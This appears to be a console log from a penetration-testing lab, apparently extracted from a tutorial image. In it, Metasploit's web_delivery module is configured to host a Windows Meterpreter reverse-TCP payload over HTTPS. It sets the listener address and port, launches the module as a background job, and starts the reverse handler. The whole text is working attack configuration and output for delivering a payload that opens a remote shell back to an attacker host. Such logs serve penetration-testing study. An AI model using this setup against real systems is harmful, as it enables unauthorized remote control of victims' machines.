 msf5 exploit(multi/script/web_delivery) > set SRVHOST 0.0.0.0
SRVHOST ⇒ 0.0.0.0
msf5 exploit(multi/script/web_delivery) > set SRVPORT 8443
SRVPORT ⇒ 8443
msf5 exploit(multi/script/web_delivery) > set SSL true
SSL ⇒ true
msf5 exploit(multi/script/web_delivery) > set target 2
target ⇒ 2
msf5 exploit(multi/script/web_delivery) > set URIPATH pentestlab
URIPATH ⇒ pentestlab
msf5 exploit(multi/script/web_delivery) > set payload windows/x64/meterpret
er/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set LPORT 8888
LPORT ⇒ 8888
msf5 exploit(multi/script/web_delivery) > set LHOST 10.0.0.1
LHOST ⇒ 10.0.0.1
msf5 exploit(multi/script/web_delivery) > run -j
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.0.1:8888
msf5 exploit(multi/script/web_delivery) > [*] Using URL: https://0.0.0.0:84
43/pentestlab
[*] Local IP: https://127.0.0.1:8443/pentestlab